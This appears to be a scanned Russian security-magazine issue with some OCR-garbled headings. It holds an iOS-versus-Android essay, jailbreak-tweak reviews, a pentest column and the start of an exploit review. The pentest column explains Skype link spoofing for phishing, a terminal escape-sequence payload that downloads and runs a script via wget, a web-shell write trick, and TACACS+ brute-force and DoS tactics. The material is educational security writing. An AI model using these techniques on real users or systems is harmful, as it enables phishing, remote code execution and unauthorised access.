На самом деле я, конечно же, далеко не так жесток, но подобного рода споры настолько надоели, что пусть я лучше вылью всю свою внутреннюю желчь в словах. Итак, я считаю, что сравнивать iOS и Android нельзя ни при каких обстоятельствах. То есть да, конечно, можно сравнить рабочий стол, шторку, количество приложений в маркетах и прочие лежащие на поверхности и, по сути, ничего не значащие вещи. А вот если копнуть немного глубже и постараться понять причины некоторых фундаментальных различий этих ОС, то картина становится далеко не такой черно-белой и мы придем к выводу, что iOS и Android просто-напросто рассчитаны на разные целевые аудитории. И это отражается далеко не только на цене устройств, их дизайне и встроенной оболочке.

#### СКОРОСТЬ

Возьмем, к примеру, едва ли не самый главный козырь приверженцев iOS скорость работы операционной системы. При первом знакомстве с iOS плавность ее работы действительно поражает, особенно если это знакомство произошло во времена Android 2.3. iOS не просто быстрая и плавная, это какое-то интерактивное кино, в которое с непривычки можно надолго залипнуть. Однако если разобраться, за счет чего была достигнута такая плавность работы, все становится куда менее радужным.

Скорость интерфейса была главным приоритетом при разработке iOS. Apple в лице Стива Джобса была готова пойти на все, чтобы визуально сделать работу системы безупречной. Поэтому с самых первых версий (когда система еще носила имя iPhone OS) iOS полностью полагалась на 3D-ускоритель во всем, что касается вывода картинки на экран. С самого начала архитектура операционки предполагала наличие системного процесса отрисовки с максимальным приоритетом перед другими процессами системы, и с самого же начала iOS была во многом однозадачной системой. Все ради того, чтобы ничто и никто не мог отнять процессор у главного процесса, занимающегося отрисовкой интерфейса.

Первая версия iOS вообще не поддерживала установку сторонних приложений (если не брать в расчет неофициальную Cydia). Такая возможность появилась только в 2.0, и она вообще не предполагала работу установленных приложений в фоне. Любое «свернутое» приложение фактически замораживалось, а затем вычищалось из памяти при ее нехватке. Никаких фоновых обновлений данных, никаких синхронизаций, никаких почтовых клиентов с проверкой почты в фоне. Приложение работает только до тех пор, пока оно на экране. Только в iOS 4.0 Apple сделала поблажку и добавила ограниченный ряд системных API, которые приложения могли использовать для выполнения узкого круга задач в фоне. Теперь сторонний софт мог получать push-уведомления, отслеживать положение устройства, проигрывать музыку, а в iOS 7.0 еще и загружать данные из сети в фоне. Но на этом все, ничего больше. При разработке Android приоритеты были совсем иные. Главная задача Google состояла в том, чтобы создать ОС, которая была бы способна работать на устройствах самых разных производителей и самого разного ценового диапазона. По этой причине в Android была задействована ненавистная многим виртуальная машина Dalvik, абстрагирующая приложения от типа процессора и снимающая с разработчиков обязанности поддерживать код для разных процессорных архитектур. По этой же причине изначально Android не поддерживала вывод 2D-графики с использованием 3D-ускорителей. На первых порах нишей Android должны были стать бюджетные устройства, а в 2007-2008 годах ускорители в них попросту не устанавливали. Второй изюминкой Android должна была быть «десктопная сущность» ОС. Другими словами, ОС не должна была ограничивать пользователей и разработчиков в чем бы то ни было. Все было как на компе. Хочешь - ставишь приложения откуда угодно, хочешь - сворачиваешь приложение, и оно спокойно продолжает работать в фоне и заниматься своими делами. Не нравится стандартный рабочий стол - меняешь его на другой, так же как и многие другие КОМПОНЕНТЫ СИСТЕМЫ. Именно «открытость» системы и отсутствие хардварного ускорения (а не пресловутый Dalvik и «неоптимизированность») прочно закрепили за Android репутацию неповоротливого монстра. Там, где в iOS открытое в данный момент приложение фактически забирало в личное использование процессор и ускоритель, в Android оно делило их (а точнее, только процессор в Android ниже 4.0) с множеством других приложений и сервисов, которые могли работать в фоне. Позже, однако, Google начала стремительно наверстывать упущенное, и появившаяся в 4.0, а затем улучшенная в 4.1 поддержка хардварного ускорения сделала работу интерфейса гораздо более гладкой. Однако то тут, то там возникающие фризы (вызванные фоновыми приложениями и сервисами) продолжали давать о себе знать. Где-то на рубеже версий 4.4-5.0 Google занялась и этой проблемой и добилась того, что на нексусах Android бегает как заводной (включая Nexus 4, выпущенный три года назад), — добилась не за счет ограничений, а благодаря интеллектуальному механизму выдавливания наиболее прожорливых приложений из памяти. И да, еще одна серьезная проблема Android — это «оболочки» от производителя. В отличие от iOS и Windows Mobile, код Android открыт, поэтому любой производитель может взять его и с чистой душой изменить ОС так, как ему заблагорассудится. Обратная сторона медали в том, что компании сильно увлекаются этим делом и в результате нашпиговывают прошивку таким количеством функций, что она начинает лагать даже на топовом железе. А если говорить о китайских аппаратах, то тут ситуация совсем плачевная.

#### **ФУНКЦИОНАЛЬНОСТЬ**

А это уже козырь андроидоводов. Действительно, в сравнении с Android iOS просто игрушка. Без всяких root и на абсолютно залоченном аппарате Android позволяет пользователю делать с устройством на порядок больше вещей. Здесь тебе и разные рабочие столы, и выдвижные панели, и всплывающие кнопки, и приложения с плавающим окном, и кнопки управления всем подряд в шторке, и куча софта, способного в фоне не только играть музыку и обновлять контент, но и копировать файлы и выполнять команды на удаленном сервере. В конце концов, здесь есть Tasker, позволяющий полностью автоматизировать работу системы, здесь есть поддержка ОТG с возможностью подключения практически любой USB-периферии (и да, она будет работать из коробки), здесь есть браузеры на любой вкус и цвет, SSH-клиенты и много-много чего еще. И повторюсь, все это работает без root и каких-либо вмешательств в си-CTEMY.

Я мог бы сказать, что одна только функциональность Android легко убивает все остальные достоинства iOS. Но я не стану, и вот почему. Любой, кто делал jailbreak, знает, насколько iOS действительно функциональна. Она продолжает проигрывать Android, но теперь уже не так сильно. И вывод, который можно сделать из этого, прост: возможности iOS ограничены искусственно. Возникает вопрос: зачем? На него есть два ответа, и они равно справедливы. Первый - производительность. Повторяем на счет три: «iOS должна работать быстро». С таких слов начинается рабочий день программистов, ответственных за iOS. Ну ладно, не начинается, но вполне мог бы. Многие искусственные ограничения iOS касаются именно производительности. Это и обсуждавшийся ранее (полу-)за-

прет на фоновое исполнение приложений, и невозможность смены рабочего стола, и менее очевидные запреты.

Второй — безопасность. iOS должна быть не только производительна, но и безопасна. Причем подразумевается в большей степени даже не защита от злоумышленников, а безопасность в контексте «человек и устройство». Давайте будем честными, изначально iPhone появился как девайс для той части населения, которая не понимает в технике ровным счетом ничего. Поэтому iOS - это сложная и во многом очень продвинутая система, скрытая за простым красивым интерфейсом, не допускающим вмешательства в свою работу. Без jailbreak сделать что-то, что приведет к ухудшению производительности или стабильности системы, практически невозможно.

Я бы мог приплести сюда еще и вопрос денег, которые Apple серьезно бы недополучала, если бы позволила устанавливать сторонний софт откуда угодно, но мы все-таки говорим про оси, а не про бизнес.

![](_page_12_Figure_16.jpeg)

Такое в Android можно получить с помощью обычных приложений

#### **ОБНОВЛЕНИЯ**

И вновь мяч переходит к яблочникам. Да, ребята, восьмерка установлена уже на 84% устройств, а Android 5 где-то на 10%. Разница ну очень велика, однако давайте разберемся, что это значит на деле. Сколько устройств поддерживает iOS 8.4? Правильно, пять смартфонов (4s, 5, 5s, 6, 6 plus), восемь планшетов (2, 3, 4, air, air 2, mini, mini 2, mini 3) и iPod Touch. Итого четырнадцать устройств, почти половина из которых работают на одном чипе. А теперь сколько смартфонов, планшетов, приставок, телевизоров и HDMI-донглов получили обновление до Android 5? Не думаю, что кто-либо будет считать, но очевидно, что эта цифра намного больше четырнадцати.

Однако, как я уже сказал вначале, я не собираюсь мериться цифрами и чем бы то ни было еще. Единственное, о чем я хочу сказать, - это существенное различие в моделях распространения Android и iOS. Apple выбрала очень приятный для себя путь развития, они выпускают ограниченный набор устройств, сами разрабатывают для них ПО и сами же их обновляют (в кооперации с производителями комплектующих, естественно).

Модель распространения Android совсем другая. Фактически все, что делает Google, — просто выкладывает исходники новой версии ОС и позволяет использовать их кому угодно. И уже сам производитель решает, стоит ли ему заморачиваться с обновлением устройств до новой версии или выгоднее выпустить новый аппарат. Большую роль также играют производители чипов, так как именно они ответственны за портирование большей части ОС на свои SoC'и. И к сожалению, единственный производитель чипов, который действительно занимается долгой поддержкой даже своей устаревшей продукции, это Qualcomm. Все остальные обычно просто забивают.

Ну и конечно же, стоит вспомнить о нексусах, которые пилит сама Google. Срок их поддержки составляет не менее двух лет, а то и больше.

![](_page_12_Picture_509.jpeg)

![](_page_12_Figure_24.jpeg)

#### БЕЗОПАСНОСТЬ И ВИРУСЫ

Этот пункт я оставил на закуску. Не потому, что он такой «вкусный», а потому, что мы уже не единожды касались его косвенно. iOS действительно считается намного безопасней Android, и эта система обрела славу «свободной от вирусов». Однако если мы посмотрим на аналитические отчеты секьюрити-компаний, то Мас наравне с iOS по количеству уязвимостей окажется далеко не на последних местах. Более того, доказательство, что уязвимостей в iOS предостаточно, лежит у нас перед глазами и называется jailbreak. Только представь себе: почти каждая версия iOS содержит в себе критическую уязвимость, позволяющую получить привилегии root (да, да, в iOS тоже есть root). Недурно, не правда ли?

Причин, по которой iOS считается такой безопасной, фактически две. Первая - это уже обсуждавшаяся закрытость ОС по отношению к пользователю и сторонним приложениям. Написать вирус или троян для iOS, который не требовал бы jailbreak или не был подписан корпоративным сертификатом, практически нереально. Точнее реально, но это будет не троян, а пластмассовая игрушка в виде коня на колесиках.

Вторая — это закрытость ОС для установки приложений из сторонних источников и жесткая политика Apple в отношении качества публикуемых в App Store приложений. Здесь можно только поаплодировать, но, с другой стороны, мы опять получаем стерильную систему, для которой нет даже клиента «ВКонтакте». Play Store в этом свете выглядит куда выгоднее, здесь есть все: и софт, требующий, и инсталляторы кастомных прошивок, и средства для организации двойной загрузки - что только пожелаешь. Но за все надо платить, и в данном случае платить приходится рисками окирпичить смартфон или подхватить заразу. Правило простое: получил root — пеняй на себя.

![](_page_12_Picture_510.jpeg)

В 2014 году OS X и iOS возглавили список самых уязвимых ОС

#### **B CYXOM OCTATKE**

Это, конечно же, не все, о чем можно рассказать, говоря о коренных различиях в iOS и Android, но приведенных аргументов уже должно быть достаточно. Главная мысль, которую я пытался донести, - это коренное различие именно в идеологии систем. С одной стороны, у нас есть iOS, вылизанная, красивая ОС с невероятно плавным интерфейсом, которую удобно использовать для простых и незатейливых вещей типа позвонить, посмотреть почту, выложить фоточку в Instagram. С другой стороны, есть Android — богатая возможностями и работающая на куче устройств ОС, позволяющая использовать смартфон или планшет так же, как обычный ПК, и ни в чем не ограничивающая пользователя, но зато страдающая от проблем, связанных с плавностью интерфейса и безопасностью. Сравнивать эти две системы — такая же глупость, как сравнивать Chevrolet Corvette и Land Rover Defender. T

**X-Mobile** 

# **BHITYCK #10.** *U BHOBB JAILBREAK* КАРМАННЫИ DO Сегодня в выпуске:  $\overline{\phantom{a}}$

![](_page_13_Picture_2.jpeg)

заставляем свернутые приложения работать в фоне, заменяем панель быстрых настроек на более функциональный аналог, просматриваем погоду с помощью свайпа и запускаем действия Activator в ответ на получение уведомления. Приятного чтения!

#### Платформа: iOS 8 Репозиторий: BigBoss Цена: 2.99\$

По умолчанию iOS останавливает исполнение приложения через несколько секунд после "сворачивания", позволяя ему использовать весьма ограниченный набор АРІ для выполнения фоновых задач. Порой это создает проблемы, так как в некоторых ситуациях софтину предпочтительнее оставить работать в фоне. В качестве примера можно привести загрузку большого количества фотографий в облако, обновление списка писем в неофициальном почтовом клиенте и другие виды синхронизаций данных.

Для решения этой проблемы пять лет назад был создан твик Backgrounder. Backgrounder позволет сделать так, чтобы в фоне могли работать не только стоковые приложения, но и любые другие приложения, установленные из App Store. Твик уже давно устарел и на смену ему пришли другие, однако в большинстве своем они не совместимы с iOS 8. А вот Dissident - со-ВМЕСТИМ, ПРИЧЕМ ОН ПОЗВОЛЯЕТ НЕ ТОЛЬКО глобально активировать фоновую работу приложений, но и настроить ее индивидуально для каждого выбранного приложения.

Цена твика кусается, поэтому тем, кто не уверен в его необходимости, мы рекомендуем для начала попробовать бесплатный твик с аналогичной функциональностью: **Watchdog Lite**.

#### Thanks for your purchase. < 3 ← Dissident Individual settings ⊕ Θ Twitch Forced > narwhal Off > Telegram Native > Tweetbot Forced >

#### **CONTROLPANE**

Платформа: iOS 8 Репозиторий: BigBoss Цена: еще недоступен

Панель быстрых настроек, доступная с помощью свайпа с нижней стороны экрана,

![](_page_13_Picture_13.jpeg)

стала едва ли не самым полезным и удобным нововведением iOS 7. Поэтому совсем не удивительно, что твик CCSettings, вышедший вскоре после релиза семерки и позволяющий изменять эту панель, быстро обрел статус must have. Однако, сама организация панели в глазах многих пользователей оставляет желать лучшего — а там, где есть запрос на изменение, обязательно появится jailbreak-твик.

ControlPane - это нечто вроде альтернативной реализации панели быстрых настроек. Она доступна с помощью Activator, выезжает с края экрана и включает в себя гораздо больше тоглов, чем стандартная панель. Кроме того, у нее есть приятный бонус в виде возможности отключить питание или сделать респринг. Цена же довольно демократична и составляет всего один доллар.

#### WEATHERPEEK

Платформа: iOS 8 Репозиторий: BigBoss Цена: еще недоступен

Возможность узнать сводку погоды всегда будет важной функцией любой мобильной операционки. iOS предоставляет для этого довольно простой и удобный интерфейс, доступный в шторке. Однако благодаря Cydia мы всегда можем пойти немного дальше и получить более интересный вариант этой функции.

WeatherPeek - не просто еще один виджет погоды. Твик реализует совершенно новый подход к ее просмотру; главная фишка — выдвигаемая слева от домашнего экрана (SpringBoard) панель с текущей температурой и прогнозом на полторы недели вперед. Это действительно быстрый и удобный способ узнать прогноз. Кроме того, твик реализует еще и виджет для экрана блокировки, и даже позволяет

![](_page_13_Picture_20.jpeg)

разместить прогноз в поиске Spotlight.

На момент написания обзора твик еще не был доступен для загрузки, поэтому цену мы не указываем. Но вполне возможно, что к моменту выхода журнала он уже появился в репозитории BigBoss.

![](_page_13_Picture_23.jpeg)

#### **NOTIACTION**

#### Платформа: iOS 8 Репозиторий: BigBoss Цена: бесплатно

Все мы знаем, что такое Activator и как он облегчает жизнь владельцам взломанных устройств. Однако и его возможности, оказывается, можно расширить. Это поволяет сделать NotiAction — инновационный (во многом) твик, который умеет вешать действия Activator на, как бы странно это ни звучало, уведомления.

Работает это так: после установки NotiAction и его активации в настройках Activator появляется 10 новых действий, на каждое из которых можно повесить запуск приложения или плагина. Каждое такое действие в свою очередь можно привязать к любому уведомлению (а точнее - тексту, который содержит это уведомление). В результате у тебя появляется возможность запускать приложения или активировать те или иные действия с помощью отправки СМС или сообщения в любом мессенджере. Или, например, отключать WiFi, когда уровень заряда достигает критического минимума.

Любые уведомления можно использовать в качестве триггера для запуска тех или иных действий Activator. И все это абсолютно бесплатно!

![](_page_13_Picture_29.jpeg)

![](_page_14_Picture_1.jpeg)

Алексей «GreenDog» Тюрин, Digital Security agrrrdog@gmail.com, twitter.com/antyurin

![](_page_14_Picture_3.jpeg)

Вся информация предоставлена исключительно в ознакомительных целях. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности.

# Задача: проверить RDP сервисы

RDP — это Remote Desktop Protocol, специальный протокол для удалённого доступа, который поддерживают все современные ОС семейства Windows. Это один из основных протоколов для удалённого доступа в корпоративных сетях, и потому он всегда был интересной целью для атак.

При этом, более ранние версии протокола имели уязвимости, и можно было провести MitM атаку. Сейчас с настройками по умолчанию такой проблемы нет, но из-за того, что в корпоративных сетях обычно используется целый зоопарк операционных систем (и старых, и новых), каждая из которых поддерживает разные версии протокола RDP - их частичная несовместимость между собой рождает нужду менять настройки, ослабляя защиту.

При наличии в конфигурации определённых ошибок мы можем провести MitM-атаку на RDP современных версий. Как выявить такую уязвимость? Одного только знания версии ОС не хватит. Нам здесь поможет скрипт, разработанный в Portcullis Labs.

Скрипт на Perl подключается по очереди к серверам (порт 3389) и запрашивает поддерживаемые настройки подключения, на основании чего и выводит предположение об уязвимости RDP-сервиса к той или иной атаке. Аутентификация не требуется. То, что нужно для пентестов!

# Задача: провести фишинг, используя Skype

Skype сейчас стал одним из самых популярных средств общения в бизнес-среде. В итоге многим сотрудникам компаний приходится общаться с «анонимными» людьми из Интернета. Это открывает ещё один вектор для проведения атак с использованием социальной инженерии.

У Skype есть одна особенность: когда мы вводим URL сайта (к примеру, http://server.com), он преобразует ее в ссылку, и именно в таком виде она показывается собеседнику. При этом в силу внешней «солидности» Скайпа он пользуется большим доверием, нежели почта или другие мессенджеры. Многие думают, что скрыть за ссылкой адрес другого сайта невозможно, однако это не так.

На этутему была небольшая заметка, которая рассказывает, как это сделать. Всё, что нам требуется — воспользоваться официальной веб-версией **Skype**, которая сейчас проходит бета-тестирование. Если отправить через нее ссылку http://google.com/zzzz, то на сервер (на домене client-s. gateway.messenger.live.com) посылается запрос классического вида

<a href="http://google.com/zzzz">http://google.com/zzzz</a> И здесь мы можем изменить значение href на интересующее нас. В итоге измененная ссылка попадет в Skype жертвы.

{"content":"<a href=\"http://ya.ru /\">http://google.com/zzzz</a>","messagetype":"RichText"," contenttype": "text", "clientmessageid": "1437851983566"}

Подменяем значение в запросе

![](_page_14_Picture_18.jpeg)

![](_page_14_Picture_20.jpeg)

Кроме обычных схем типа http, можно использовать и специфичные для скайпа (skype:). Однако если жертва наведет курсор мыши на поддельную ссылку и подождет подсказки, то увидит настоящий путь.

# Задача: получить список уязвимых библиотек

Недавно в хит-парад уязвимостей OWASP добавился новый пункт «А9 — Using Components with Known Vulnerabilities», то есть использование в ПО каких-то сторонних компонентов или библиотек с известными уязвимостями.

Сейчас это большая проблема. Мой опыт пентестов показывает, что многие крупные системы рушатся из-за уязвимостей компонентах «третьей стороны». Типичный пример: серверы ESX VMware используют уязвимую к HeartBleed версию библиотеки OpenSSL. Конечно, современные версии уже не уязвимы, но из-за того, что разработчики VMware часто натыкались на грабли с уязвимыми компонентами, они стараются использовать последние версии дополнительного ПО. Потому они и перешли на первую ветку OpenSSL, и потому же было выпущено много серверов ESX с уязвимой библиотекой. Но из-за трудностей обновления ESX в корпоративных сетях до сих пор полно уязвимых серверов. VMware обвинять не стоит: всякое случается, и где только не находят уязвимости. А мы, пентестеры, просто пользуемся этим ^ ^

Есть и вендоры, которые в свое новое ПО суют старые библиотеки с известными уязвимостями. Почему бы им не использовать новые библиотеки? Вряд ли кто-то ответит.

Забавный пример можно привести про RomPager, веб-сервером для встраиваемых систем. Он очень распространён: SOHO-роутеры, МФУ, всякие другие штуки (где-то видел RomPager на девайсе для контроля доступа в здание). В прошлом году в нем было найдено несколько уязвимостей, при том что уязвимости эти были исправлены ещё 2005 году! Почему-то все вендоры до сих пор используют именно старую, уязвимую версию RomPager 2002 года.

Задача выявления таких проблем не особенно трудна. Часто получить список библиотек или других компонентов можно даже для закрытого ПО. Анализ имен библиотек (или даже хеш-сумм компонентов) и различных файлов с манифестами дает неплохие результаты, по которым можно производить поиск. Для этого существует масса самопальных скриптов.

В первую очередь достоин упоминания проект самого OWASP - OWASP Dependency-Check. Сейчас он поддерживает .NET, Java и Python. Есть как отдельная консольная утилита, так и версии для Ant, Maven и Jenkins. OWASP Dependency-Check разными способами пытается распознать версии компонентов, найти их в Common Platform Enumeration и по нему уже искать информацию об уязвимостях (CVE). Конечно, ложные срабатывания и упущения свойственны и этой тулзе, но, тем не менее, она неплохо подходит на роль основной.

# Задача: атака на терминал **Hepes escape sequence injection**

Ещё одна древняя, но интересная атака дошла до нашей рубрики. Речь об Escape sequence injection — инъекциях управляющих последовательностей (они же — эскейп-последовательности). Если у тебя в голове всплыли воспоминания об эскейп-последовательностях из какого-нибудь языка программирования — это тоже неплохо, хотя и не совсем то же самое.

Начнём с мини-экскурса в историю. Когда-то давно (в 70х-80х) для работы с компьютером использовались терминалы. Терминал - это устройство ввода-вывода, в котором, считай, почти ничего нет, кроме платы с контроллером, монитора и клавиатуры. Тем или иным способом терминалы подключались к компьютеру. Никаких операций на них не производилось, но важно понимать, что терминал - это всё же не монитор, в поздние терминалы даже устанавливались микропроцессоры.

![](_page_14_Picture_32.jpeg)

Терминал vt100

Для того чтобы терминалу можно было указать, как отображать данные, были придуманы управляющие последовательности. Простейший пример - изменение цвета символов или фона, а также перемещение курсора. Так как канал связи был один, сами данные и команды по управлению терминалом (эскейп-последовательности) передавались одним потоком. И как раз по символу еѕс (0x1B в ASCII) терминал мог понять, что далее идет команда. Сам набор последовательностей был стандартизирован.

Несмотря на количество прошедших лет, идейно тут ничего не изменилось, просто теперь вместо железного терминала в \*nix-системах появились tty (от слова «телетайп» - именно их использовали в качестве первых терминалов). Это эмулятор терминала. За основу чаще всего берется терминал DEC vt100. Кроме того, в каждой графической среде есть свой терминал: xterm, gnome-terminal, konsole в KDE и так далее. К ним же относится и PuTTY, у которого есть версия для Windows. Все они поддерживают эскейп-последовательности. Сами эскейп-последовательности бывают двух видов. Оба вида начинаются с символа esc (\e), а дальше идет символ для указания команды. Есть ещё последовательности с параметрами (одним или двумя), которые начинаются с символов \e[или \e]. Общий вид для них примерно такой:

#### ∖е[параметр1; параметр2; команда

Простейший способ опробовать эту фичу - при помощи команды echo с параметром -е, который разрешает использование эскейп-последовательностей:

#### echo -e "asdasdsad \e[00;35mzzzzzzzzz \e[00;31mRED"

Сначала мы указываем розовый цвет, а потом красный. Заметь (см. скришот), что эскейп-последовательность влияет и на весь последующий вывод в консоли.

stduser@pentbb:~/Desktop\$ echo -e "asdasdsad \e[00;35mzzzzzzzz \e[00;31mRED" asdasdsad zzzzzzzz

Пример использования управляющей последовательности

Важно, что это именно фича терминала, а не шелла. В подтверждение этого сохраним вывод из echo в файл и выведем его в терминал при помощи cat. На следующем скриншоте ты можешь увидеть, что результат аналогичный.

stduser@pentbb:~/Desktop\$echo -e "asdasdsad \e[00;35mzzzzzzzz \e[00;31mRED" > ed.txt stduser@pentbb:~/Desktop\$ cat red.txt asdasdsad zzzzzzz

#### Пример последовательности с cat

И наконец, мы приходим к концепту атаки. Мы, как атакующие, можем повлиять на терминал нашей жертвы, если можем писать в какой-то файл, который впоследствии будет выведен жертвой в терминале.

Самих последовательностей очень много, к тому же, несмотря на стандарт, бывают отличия в командах и их параметрах для различных терминалов. Среди них есть очень коварные возможности. В исследовании за 2003 год приводятся два дельных примера.

Если терминал поддерживает выгрузку экранного буфера в файл, то мы можем получить RCE в ОС. Мы должны вставить следующую последовательность:

#### \ecany\_text\_here\n\e]55;/path/to/any\_file\a

где **\ec** — esc-символ, а с указывает эмулятору терминала полностью очистить экран. Дальше идет any\_text\_here\n - любые наши данные, которые будут выведены на экран. Переносы строк разрешены. e]55;/path/ to/any\_file\a - команда, по которой терминал должен сохранить всё, что отображено на экране (то есть наш текст any\_text\_here\n) в файл по произвольному пути. Так мы можем написать минишел на РНР и, например, и пихнуть его в директорию веб-сервера.

Работала эта атака для эмуляторов ETerm и rxvt. Последний вроде как до сих пор уязвим.

Следующему примеру подвержено большинство терминалов, включая xterm и PuTTY. Но атака эта — с элементом социальной инженерии. Основывается она на том, что с помощью управляющей последовательности мы можем поменять заголовок (title) у терминала, и что важнее - вывести его значение:

\e]2;;wget 127.0.0.1/.bd;sh .bd;exit;\a\e[21t\e]2; ← xterm\aPress Enter>\e[8m;

где \e]2 — код для смены заголовка эмулятора. Туда мы в качестве параметра кладем нашу боевую нагрузку; wget 127.0.0.1/.bd;sh .bd; exit; \a: она скачивает шелл-скрипт с внешнего ресурса и запускает его. Последовательность **\e[21t** заставляет вывести в консоль значение заголовка. Это значение становится следующей командой для консоли, как будто администратор сам ввёл её.

Но есть серьезная проблема: используя эскейп-последовательности, мы не можем запустить введенную команду. Нужна уловка, которая заставит администратора нажать на Enter самостоятельно. Вот неплохой вариант действий: мы возвращаем прежнее значение заголовка терминала (\e]2;xterm\a), а после выводим значение Press Enter> и скрываем приветствие от консоли и выведенную ранее команду с пейлоадом с помощью последовательности >\e[8m;

Таким образом, администратор видит только просьбу нажать Enter, а ввод каких-то команд с клавиатуры ему не отображается.

#### ;wget 127.0.0.1/.bd;sh .bd;exit;???0;stduser@pentbb: ~/Desktop stduser@pentbb:"/Desktop\$ echo -e "\e]2;;wget 127.0.0.1/.bd;sh .bd;exit;" stduser@pentbb:"/Desktop\$

#### Пример смены заголовка в xterm

Я попробовал эту атаку на нескольких современных терминалах, и вторая стадия — с выводом значения заголовка в консоль — не работает. Несмотря на это, возможность заметно влиять на отображение строк в консоли кажется мне интересной. В дополнение к каким-то другим атакам это может пригодиться.

Последний важный момент: как подсунуть нашу управляющую последовательность в какой-то файл админа, не имея доступа в ОС? Типовое решение - лог-файлы. Админы их достаточно часто смотрят, используя типовые тулзы. Достаточно часто мы можем повлиять на содержимое логов удалённо: например, не так давно (в СVE 2013 года) рассказывалось об уязвимости в Apache, с помощью которой можно было специальным запросом заинжектить свою эскейп-последовательность в лог ошибок. Аналогичные проблемы были найдены относительно недавно в веб-сервах Jetty *u* Webrick.

# Задача: Атаковать Cisco с Tacacs+

За безумным словосочетанием Terminal Access Controller Access-Control System Plus (TACACS+) скрывается специальный протокол Cisco для AAA (authentication, authorization and accounting). Проще говоря, это протокол для централизованного управления доступом — чаще всего доступом именно к оборудованию Cisco, но не только к нему. Кстати, роутеры, свитчи и другие девайсы Cisco поддерживают еще и протокол RADIUS, но нас в на этот раз интересует именно Tacacs+.

Обычно поднимается один-два сервера с сервисом Tacacs+ (49/TCP) и на всех девайсах настраивается их использование. Когда кто-то хочет аутентифицироваться на свиче, его креды со свича передаются на сервер Tacacs+, где проходит проверка и принимается решение о разрешении доступа.

Это удобное и централизованное решение с поддержкой логирования доступа. На серверной стороне можно прикрутить другую централизацию доступа — что-нибудь вроде AD или LDAP. К тому же есть опенсорсные реализации сервера — в Сіѕсо когда-то решили официально опубликовать код.

С точки зрения безопасности протокол далек от идеала (ведь он был спроектирован в 1993 году), но критичных проблем у него нет. Данные передаются либо плейнтекстом, либо можно включить шифрование (что и является, насколько мне известно, стандартом). Организуется шифрование на основе PSK (PreShared Key), то есть администратор сам указывает один ключ на сервере Tacacs+ и всех подключающихся к нему устройствах. Шифруются только пользовательские данные, заголовки Tacacs+ не шифруется.

Само шифрование происходит следующим образом. При помощи ХОR данные пакета объединяются с последовательностью хешей МD5, которая называется pseudo\_pad:

#### $pseudo\_pad = \{MD5_1 [, MD5_2 [ ... , MD5_n]]\}$

Хеши MD5 генерируются на основании данных из заголовков пакетов Tacacs+, к которым добавляется PSK и предыдущий хеш:

#### MD5\_1 = MD5{session\_id, key, version, seq\_no} MD5\_2 = MD5{session\_id, key, version, seq\_no, MD5\_1}

MD5\_n = MD5{session\_id, key, version, seq\_no, MD5\_n-1}

где session\_id - случайный идентификатор сессии, version - версия протокола, **seq no** - инкрементируемый номер пакета, а **key** - PSK.

В 2000 году Solar Designer провел интересное исследование протокола, в котором была обнаружена возможность replay-атак, раскрытия длины пароля пользователя (из-за отсутствия padding) и кое-что ещё. Но данные атаки до практического использования не дотягивают (готовых тулз точно нет).

Что же мы можем сделать как пентестеры? Во-первых, мы можем провести MitM атаку и проснифить подключение от устройства Cisco к серверу Tacacs+. Далее нам понадобится локально брутфорсить трафик, а точнее перебирать различные варианты PSK. С одной стороны, с нынешними мощностями MD5 - это очень быстро, с другой - брутфорс Tacacs+ не включен не в одну известную мне утилиту.

Но попробовать кое-что всё же можно. Во-первых, есть тулза Loki. Это некий комбайн для атак на L3-протоколы. Признаюсь, обнаружил я ее только недавно, но с виду она работает хорошо и умеет делать ряд интересных штук. Вездесущий Wireshark тоже позволяет расшифровать трафик Tacacs+ при имеющемся ключе (Edit -> Preferences -> Protocol -> Tacacs).

Кроме атаки, связанной с брутфорсом и перехватом трафика, есть ещё две вещи, о которых стоит рассказать. Представим себе, что с сервером Tacacs+ что-то произошло, и он не доступен для устройства Cisco, но админу может понадобиться залогиниться на этот девайс. Для таких целей устройства Cisco поддерживают разные способы аутентификации, которые администратор должен указать при настройке.

Классическая конфигурация аутентификации для Cisco с Tacacs+ выглядит следующим образом:

#### aaa authentication login default group Tacacs+ local

Нам здесь важны последние два слова, которые указывают, что сначала аутентификация будет проверена с помощью Tacacs+, а после - в локальной базе юзеров. Причём, если юзер не найден в Tacacs+, то он не будет проверяться локально.

В этом случае немаловажен человеческий фактор. Если администратор понадеется на Tacacs+, в локальной базе он может выставить менее секьюрные логины и пароли, и этим легко воспользоваться.

Мы можем попытаться тем или иным способом заблокировать доступ от девайся Cisco к серверу Tacacs+. В результате устройство будет использовать локальную базу учеток, и перебирать пароли мы будем в ней (через Telnet или SSH). Например, мы можем использовать какую-нибудь MitM-атаку или DoS-атаку на сам сервис Tacacs+. Во втором случае мы просто создадим большое количество подключений, отчего сервис не сможет получать новые. Этот способ не был мною протестирован, но с другими ТСР-сервисами работает отлично.

Плюс в том, что наш брут скорее всего не будет зафиксирован в логах. Но есть и минус: другие девайсы Cisco тоже не смогут работать с Tacacs+, что должно вызвать беспокойство у администраторов. Также у этой атаки есть и второй недостаток: очень часто серверы Tacacs+ располагаются в VLAN, которые доступны только для администраторов и сетевого оборудования - это рекомендации Cisco.

Спасибо за внимание и успешных познаний нового!  $\equiv$ 

![](_page_15_Picture_1.jpeg)

**Борис «dukeBarman** Рютин», Цифровое оружие и защита b.ryutin@zorsecurity.ru, @dukebarman, dukebarman.pro

œ

ď

I

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

# 0530P ЭКСПЛОЙТОВ АНАЛИЗ СВЕЖЕНЬКИХ УЯЗВИМОСТЕЙ

**IENTE** 

J

В сегодняшнем обзоре мы разберем уязвимости, которые в некоторой степени банальны, но при этом были обнаружены в популярном ПО. Несколько уязвимостей было найдено в устройстве D-Link DSP-W110, и одна интересная уязвимость обнаружилась в актуальной версии популярной операционной системы OS X Yosemite. На момент написания текста эта уязвимость так и не исправлена.

# **МНОГОЧИСЛЕННЫЕ УЯЗВИМОСТИ В D-LINK DSP-W110**

**CVSSv2** Дата релиза: Автор: **CVE:** 

**HeT** 12 июня 2015 **Peter Adkins HeT** 

Патчи для lighttpd, добавленные D-Link, сделали это устройство уязвимым к SQL-инъекции и выполнению произвольного кода. Это произошло из-за недостаточной фильтрации данных, приходящих от пользователя.

Для доступа к сервису lighttpd не требуется аутентификация, что позволяет атакующему выполнять команды на устройстве с правами администратора при выполнении обычного HTTP-запроса.

